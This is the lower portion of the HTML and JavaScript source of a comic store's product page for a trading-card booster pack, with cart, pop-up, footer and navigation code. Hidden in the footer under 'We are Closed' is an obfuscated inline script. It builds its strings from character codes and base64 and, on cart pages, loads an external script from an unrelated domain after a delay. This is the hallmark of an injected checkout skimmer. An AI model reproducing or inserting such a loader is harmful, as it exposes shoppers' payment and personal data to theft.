                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Flesh & Blood TCG: Monarch Unlimited Booster Pack" , "description":"Flesh & Blood TCG: Monarch Unlimited Booster Pack", "url":"https://stores.comichub.com/beyondcomicsfrederick/Product/flesh-blood-tcg-monarch-unlimited-booster-pack","image":"https://comichub.blob.core.windows.net/low/25be59af-4116-43b3-82d7-8046a2de02b6.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 3.99","availability":"https://schema.org/InStock"},"category":"Collectible Card Games"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/beyondcomicsfrederick/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '25be59af-4116-43b3-82d7-8046a2de02b6';
                var Qty = Total;
                var Price = '3.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/beyondcomicsfrederick/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn?returnurl=products/flesh-blood-tcg-monarch-unlimited-booster-pack" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/beyondcomicsfrederick/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–6PM</li>
	<li>Tuesday: 11AM–6PM</li>
	<li>Wednesday: 9AM–9PM</li>
	<li>Thursday: 10AM–9PM</li>
	<li>Friday: 10AM–9PM</li>
	<li>Saturday: 10AM–8PM</li>
	<li>Sunday: 12PM–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:beyondcomics@beyondcomics.com" aria-label="Official Email">
                                            beyondcomics@beyondcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(301) 668-8202" aria-label="Phone">  +(301) 668-8202 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Beyond-Comics-69532697333/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/BeyondComicsNOW" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC3TFL3H4H9VN0AihEQNkgDA/videos" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/beyondcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5632 BUCKEYSTOWN PIKE Frederick, MD 21704

                                    <br>Frederick ,21704<br>Maryland

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Beyond+Comics/@39.3888111,-77.4123357,17z/data=!3m1!4b1!4m5!3m4!1s0x89c9da3b2f58dbfd:0xd6843776d813d65f!8m2!3d39.388807!4d-77.410147" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" alt="Beyond Comics - Frederick Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Beyond Comics - Frederick Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/beyondcomicsfrederick/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/beyondcomicsfrederick"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("beyondcomicsfrederick" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/beyondcomicsfrederick/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/beyondcomicsfrederick/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
